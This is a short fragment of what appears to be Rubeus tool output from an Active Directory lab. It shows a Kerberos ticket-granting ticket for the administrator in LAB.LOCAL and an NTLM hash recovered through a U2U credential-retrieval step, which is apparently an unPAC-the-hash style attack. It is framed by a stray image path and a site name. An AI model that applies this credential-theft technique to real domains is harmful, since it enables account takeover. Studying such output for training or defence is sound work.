 ServiceName              :  krbtgt/lab.local
ServiceRealm             :  LAB.LOCAL
UserName                 :  administrator (NT_PRINCIPAL)
UserRealm                :  LAB.LOCAL
StartTime                :  20/11/2023 23:52:52
EndTime                  :  21/11/2023 09:52:52
RenewTill                :  27/11/2023 23:52:52
Flags                    :  name_canonicalize, pre_authent, initial,
renewable, forwardable
KeyType                  :  rc4_hmac
Base64(key)              :  9WJNhDk0VPXy9KrKX3fs9w==
ASREP (key)              :  61FE317BC89BC6EB06524E5421986165
[*] Getting credentials using U2U
CredentialInfo         :
Version              : 0
EncryptionType       : rc4_hmac
CredentialData       :
CredentialCount    : 1
NTLM              : 2B576ACBE6BCFDA7294D6BD18041B8FE
hide01.ir